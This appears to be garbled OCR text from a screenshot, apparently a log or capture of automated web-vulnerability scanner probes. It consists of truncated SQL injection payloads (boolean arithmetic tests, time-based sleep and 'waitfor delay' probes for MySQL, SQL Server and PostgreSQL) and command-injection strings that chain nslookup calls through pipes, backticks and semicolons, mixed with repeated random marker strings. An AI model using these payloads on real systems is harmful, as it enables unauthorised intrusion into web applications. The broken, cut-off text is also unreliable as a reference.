
ktdncxgb
ktdncxgb
ktdncxgb
ktdncxgb
ktdncxgb
ktdncxgb
ktdnc
ktdncxgb
ktdncxgb
ktdncxgb
ktdncxgb
ktdncxgb
ktdncxgb
ktdnc
-1 2+634-634-1=0+0+0+1 --
-1 2+207-207-1=0+0+0+1
-1' 2+535-535-
-1' 2+59-59-1=0+0+0+1 'aWoWZm6
-1" 2+710-710-1=0+0+0+1 -
if(no
(select(0)from(select(4)))v)/*
1 waitfdelay '0:0:4' --
oSwHRbiA'; waitfdelay
r8GJj7cN')); waitfdelay '0:0:8
WMLoAfGk';select pg_8); --
XdXvBA0b');s
ukXn2a1c'));select pg_8); --
ktdncxgb
ktdncxgb
-1 2+753-753-1=0+0+
-1' 2+376-376-1=0+0+0+1 --
-1' 2+729-729-1=0+0+0+1 '0v1Pj
-1" 2+
if(now()=sysdate(),10),0)/*'XO
(select(0)from(select(10)))v)/
1 waitfdelay
svpjDbWR'); waitfdelay '0:0:15
QChlWGMm')); waitfdelay '0:0:1
Hr0KCs
S0dufnBY');select pg_15); --
pcT7CFob'));select pg_5); --
nfadbsue
nf
VnoZthUD
LX3j5FuN
hmrrlmao
hmrrlmao
hmrrlmao
hmrrlmao
hmrrlmao
hmrrlmao
hmrrlmao
hmrrlmao
hmrrlmao
nslookup Sy4c
'nslookup 0Jc3IFDi|nslookup 0J
"nslookup 0hCk1lUS|nslook
nslookup
`game_nslookup XTzH48dy|nslook
print `game_nslookup yDw8PxCd`
nslookup zcxC7Y6v|nslookup zcx
'nslookup aVwjbEor|nslookup aV
"ns
nslookup rnyCyMJ6|nslookup rny
`game_nslookup l8lCGtrJ|nslook
prin
;nslookup 7hXguMVc|nslookup 7h
tvmsltnr
tvmsltnr
tvmsltnr
tvmslt
tvmsltnr
tvmsltnr
tvmsltnr
tvmsltnr
Array
tvmsltnr
Array
uyhew